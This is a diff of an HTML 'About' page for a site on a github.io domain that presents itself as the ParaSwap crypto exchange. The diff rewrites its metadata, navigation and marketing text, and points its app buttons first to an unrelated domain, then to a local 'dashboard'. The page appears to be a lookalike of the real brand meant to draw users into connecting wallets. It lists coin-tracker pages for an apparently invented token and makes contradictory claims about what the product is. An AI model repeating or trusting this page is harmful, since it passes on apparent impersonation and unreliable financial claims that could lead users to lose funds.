-        "@id": "https://paraswap-app.github.io/about/#webpage",
-        "url": "https://paraswap-app.github.io/about/",
-        "name": "ParaSwap: Platform Overview & ParaSwap Swapping Guide",
-        "description": "ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.",
-        "inLanguage": "en",
-        "about": {
-          "@type": "SoftwareApplication",
-          "@id": "https://paraswap-app.github.io/#app",
-          "name": "ParaSwap",
-          "applicationCategory": "FinanceApplication",
-          "operatingSystem": "All",
-          "url": "https://paraswap-app.github.io/",
-          "sameAs": [
-            "https://www.coingecko.com/en/coins/paraswap-app",
-            "https://coinmarketcap.com/currencies/paraswap-app/"
-          ]
+{
+  "@context": "https://schema.org",
+  "@graph": [
+    {
+      "@type": "WebSite",
+      "@id": "https://paraswap-app.github.io/#website",
+      "url": "https://paraswap-app.github.io/",
+      "name": "ParaSwap"
+    },
+    {
+      "@type": "WebPage",
+      "@id": "https://paraswap-app.github.io/about/#webpage",
+      "url": "https://paraswap-app.github.io/about/",
+      "name": "About ParaSwap & Decentralized Trading",
+      "isPartOf": {
+        "@id": "https://paraswap-app.github.io/#website"
+      }
+    },
+    {
+      "@type": "BreadcrumbList",
+      "@id": "https://paraswap-app.github.io/about/#breadcrumb",
+      "itemListElement": [
+        {
+          "@type": "ListItem",
+          "position": 1,
+          "name": "Home",
+          "item": "https://paraswap-app.github.io/"
+        },
+        {
+          "@type": "ListItem",
+          "position": 2,
+          "name": "About ParaSwap & Decentralized Trading"
         }
-      }
-    ]
-  }
+      ]
+    }
+  ]
+}
   </script>
 </head>
-<body class="doc-body">
-  <header class="topbar" aria-label="Site header">
-    <a class="brand" href="../index.html" aria-label="ParaSwap logo">
-      <img src="../favicon.png" width="28" height="28" alt="">
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="ParaSwap">
+      <img src="../favicon.png" width="30" height="30" alt="">
       <span>ParaSwap</span>
     </a>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Site navigation">
-      <a href="../index.html">Trade</a>
-      <a href="../about/index.html">About</a>
-      <a href="../how-it-works/index.html">How It Works</a>
-      <a href="../supported-chains/index.html">Chains</a>
-      <a href="../security/index.html">Security</a>
-      <a href="../faq/index.html">FAQ</a>
-      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
     </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="doc-layout">
-    <aside class="sidebar" aria-label="Documentation Navigation">
-      <div class="sidebar-group">
-        <div class="sidebar-title">App Console</div>
-        <div class="sidebar-menu">
-          <a href="../index.html">ParaSwap App</a>
-        </div>
-      </div>
-      <div class="sidebar-group" style="margin-top: 15px;">
-        <div class="sidebar-title">Documentation</div>
-        <div class="sidebar-menu">
-          <a href="../about/index.html" class="active">Overview</a>
-          <a href="../how-it-works/index.html">Architecture</a>
-          <a href="../supported-chains/index.html">Supported Chains</a>
-          <a href="../security/index.html">Security Audits</a>
-          <a href="../faq/index.html">FAQs / Help</a>
-        </div>
-      </div>
-    </aside>
-
-    <article class="doc-content">
-      <h1>ParaSwap Platform Overview</h1>
-      <p>ParaSwap is a premier decentralized exchange aggregator engineered to facilitate hyper-efficient asset swaps and order routing. Operating on secure smart contracts, the platform allows users to swap digital assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b> with extremely low latency. By processing transactions natively, the protocol solves liquidity fragmentation issues and eliminates the security risks associated with centralized intermediaries.</p>
-
-      <h2>ParaSwap Layer-2 Multi-Asset Swaps</h2>
-      <p>The routing engine coordinates transactions dynamically across diverse pools. According to tutorials on <a class="inline" href="https://academy.binance.com/" target="_blank" rel="noopener noreferrer">Binance Academy</a>, gas overheads and order slippage represent major challenges for decentralized networks. ParaSwap addresses this by bundling transaction parameters in single block states. Users can cross-reference pricing metrics on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to inspect real-time transaction updates.</p>
-      <p>To inspect the technical routing specifications and smart contract functions, review the <a class="inline" href="../how-it-works/index.html">ParaSwap Architecture Guide</a>.</p>
-
-      <h2>Key Features and Non-Custodial Ownership</h2>
-      <p>By leveraging smart contract vault architecture, ParaSwap ensures users retain custody of their assets throughout the transaction lifecycle. Publications on <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase</a> confirm that non-custodial operations mitigate counterparty risks. According to the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a> page on decentralized finance, interoperable aggregation represents the next step for trustless systems, optimizing gas fees and improving financial sovereignty.</p>
-
-      <div style="text-align: left;">
-        <a class="doc-cta" href="../how-it-works/index.html">Explore Architecture &rsaquo;</a>
-      </div>
-    </article>
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About ParaSwap & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About ParaSwap & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. ParaSwap operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, ParaSwap democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open ParaSwap Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
   </main>
-
-  <footer class="footer">
-    <p>ParaSwap &mdash; 2026</p>
-  </footer>
 </body>
-</html>
+</html>
